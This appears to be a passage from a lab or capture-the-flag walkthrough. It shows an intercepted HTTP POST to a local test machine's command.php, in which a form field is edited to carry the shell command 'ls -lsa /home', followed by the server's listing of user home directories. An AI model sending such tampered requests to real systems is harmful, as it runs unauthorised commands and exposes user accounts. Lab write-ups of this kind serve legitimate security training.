 POST /command.php HTTP/1.1
Host: 192.168.56.113
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.56.113
DNT: 1
Connection: close
Referer: http://192.168.56.113/command.php
Cookie: PHPSESSID=ueo091r1423tqcmr730kq1dm73
Upgrade-Insecure-Requests: 1
radio=ls+-lsa+/home&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -lsa /home
total 20
4 drwxr-xr-x  5 root    root    4096 Apr  7  2019 .
4 drwxr-xr-x 21 root    root    4096 Apr  5  2019 ..
4 drwxr-xr-x  2 charles charles 4096 Apr  7  2019 charles
4 drwxr-xr-x  3 jim     jim     4096 Apr  7  2019 jim
4 drwxr-xr-x  2 sam     sam     4096 Apr  7  2019 sam
Return to the menu.